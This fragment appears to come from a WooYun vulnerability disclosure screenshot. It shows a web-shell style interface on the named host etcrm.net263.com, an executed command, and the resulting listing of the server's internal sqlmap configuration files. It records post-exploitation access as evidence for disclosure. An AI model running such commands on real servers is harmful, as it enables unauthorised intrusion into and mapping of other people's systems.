 Host: etcrm.net263.com Port: 80 DisConn
FilePath: Upload
CMD: domain/apps/ET/WEB-INF/classes/sqlmap Execute
Result:
cs-account.xml
cs-analysis.xml
cs-areacode.xml
cs-box.xml
cs-call.xml
cs-paynet.xml
cs-phone.xml
e_cdr_SqlMap.xml
e_customer_SqlMap.xml
et-admin.xml
et-sso.xml
et-stats.xml
et-system.xml
et_account_SqlMap.xml
et_acct_detail_SqlMap.xml
et_areacode_SqlMap.xml
et_callclear_SqlMap.xml
et_calls_SqlMap.xml
et_country_SqlMap.xml
et_func_SqlMap.xml
et_invoice_SqlMap.xml
et_pay_SqlMap.xml
et_rate_SqlMap.xml
www.wooyun.org